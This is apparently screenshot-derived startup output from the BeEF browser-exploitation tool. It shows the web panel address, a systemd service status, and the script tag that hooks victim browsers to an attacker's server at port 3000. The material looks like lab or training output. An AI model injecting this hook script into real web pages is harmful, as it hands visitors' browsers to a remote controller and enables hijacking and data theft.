 [i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
     Active: active (running) since Sat 2021-04-10 22:27:47 CST; 1h 0min ago
   Main PID: 4841 (ruby)
      Tasks: 4 (limit: 2262)
     Memory: 77.2M
        CPU: 21.808s
     CGroup: /system.slice/beef-xss.service
             └─4841 ruby /usr/share/beef-xss/beef
Create Alert Dialog